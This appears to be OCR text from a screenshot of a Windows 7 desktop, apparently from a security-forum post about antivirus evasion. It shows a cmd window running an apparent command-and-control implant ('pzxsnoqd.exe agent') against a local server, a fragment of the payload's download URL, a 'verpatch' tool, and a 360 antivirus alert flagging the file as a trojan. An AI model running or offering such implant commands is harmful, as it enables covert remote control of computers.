 C:\Windows\system32\cmd.exe - pzxsnoqd.exe agent -u http://127.0.0.1:1338 -s e75tdmwe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
.224.232:1338/d/pzxsnoqd pzxsn
1:1338 -s e75tdmwe
计算机 本地磁盘 (C:) 用户 aaa
包含到库中 共享 新建文件夹
名称
我的视频
我的图片
我的文档
我的音乐
下载
桌面
a
b
pzxsnoqd
verpatch
verpatch-ReadMe
ver-self
问的位置
盘 (C:)
9 个对象
360安全大脑提醒您
木马防护
木马病毒
安全手机不中毒
就用360 N7 Pro
误报反馈
发现木马，建议立即清除
木马文件： C:\Users\aaa\pzxsnoqd.exe
木马名称：HEUR/QVM202.0.927E.Malware.Gen
拦截时间：2023.01.02 21:38
有木马试图攻击您的电脑，360已成功拦截。
允许本次执行
立即清除 (30)
10%
0K/s
Windows 7
部版本 7601
副本不是正版
妖杀传奇单职业
搜索一下
先知社区
15:47 周三
2023/4/12